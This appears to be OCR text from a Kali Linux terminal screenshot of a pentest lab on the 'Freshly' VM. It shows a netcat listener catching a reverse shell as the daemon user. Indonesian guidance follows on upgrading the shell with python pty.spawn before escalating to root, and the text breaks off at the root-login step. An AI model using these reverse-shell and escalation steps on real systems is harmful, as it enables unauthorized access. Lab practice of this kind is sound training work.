 kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.95.26] from (UNKNOWN) [192.168.95.28] 59814
Pentest Freshly dari Kali Linux
PRO
Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686 athlon i686 GNU/Linux
 23:31:20 up 34 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ sudo su
Masalah itu muncul karena shell yang kamu dapatkan saat ini (via reverse shell atau sqlmap)
adalah shell "dumb" atau tidak interaktif sepenuhnya. Perintah su membutuhkan terminal
yang layak (TTY) untuk meminta password dengan aman.
Berikut cara memperbaikinya dan mendapatkan root:
Langkah 1: Upgrade Shell dengan Python (Penting!)
Di dalam shell yang error tadi, ketik perintah ini persis untuk memunculkan terminal interaktif:
Bash
python -c 'import pty; pty.spawn("/bin/bash")'
(Jika python tidak ditemukan, coba ganti dengan python3)
Setelah menekan Enter, tampilan prompt mungkin akan sedikit berubah (misalnya menjadi
bash-4.2$ atau www-data@Freshly:/$). Ini tandanya kamu sudah punya TTY.
Langkah 2: Login ke Root